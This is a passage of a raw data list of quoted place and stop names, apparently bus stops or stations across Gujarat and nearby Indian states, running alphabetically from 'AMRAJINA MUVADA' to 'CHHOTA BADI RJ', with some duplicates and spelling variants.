"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
"CHHAMICHA",
"CHHAMICHHA",
"CHHANI",
"CHHANSARA",
"CHHAPARA",
"CHHAPARI BORDER",
"CHHAPARI DHD",
"CHHAPI",
"CHHAPI GAM",
"CHHAPI TAJ",
"CHHAPRA JMN",
"CHHAPTI",
"CHHARA",
"CHHARODI(CHANDOLA)",
"CHHARODI(DHANDHUKA)",
"CHHASARA GAM MDR",
"CHHASARA NLY",
"CHHASARA ROAD MDR",
"CHHASARA ROAD NLY",
"CHHASIYANA",
"CHHATADIYA",
"CHHATAR",
"CHHATAR",
"CHHATARKI BHC",
"CHHATASANA",
"CHHATAVA DSA",
"CHHATHIYARDA",
"CHHATRAL",
"CHHATRAL X",
"CHHATTA MILE",
"CHHAYAN",
"CHHELPURA",
"CHHER ATPS",
"CHHEVDI",
"CHHILODARA",
"CHHILODRA",
"CHHINI FALIA",
"CHHINI FALIYA",
"CHHIPADI",
"CHHIPADI",
"CHHIPADI PATIYA",
"CHHIPDI",
"CHHIPDI PATIYA",
"CHHITADARA",
"CHHITADARA",
"CHHITRA",
"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
